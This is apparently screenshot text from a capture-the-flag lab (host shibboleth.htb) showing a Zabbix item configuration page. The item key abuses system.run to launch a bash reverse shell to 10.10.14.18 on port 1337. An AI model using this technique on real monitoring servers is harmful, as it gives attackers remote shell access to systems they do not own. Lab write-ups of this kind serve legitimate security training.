 All hosts / shibboleth.htb Enabled ZBX SNMP JMX IPMI Applications 15 Items 111 Triggers 56 Graphs 19 Discovery rules 3 Web scenarios
Inventory
Reports
Configuration
Host groups
Templates
Hosts
Maintenance
Actions
Discovery
Services
Support
Item Preprocessing
* Name GibmEsHell1
Type Zabbix agent
* Key system.run[/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.14.18/1337 0>&1",nowait] Select
* Host interface 127.0.0.1 : 10050
Type of information Numeric (unsigned)
Units
* Update interval 1m
Custom intervals Type Interval Period Action
Flexible Scheduling 50s 1-7,00:00-24:00 Remove
Add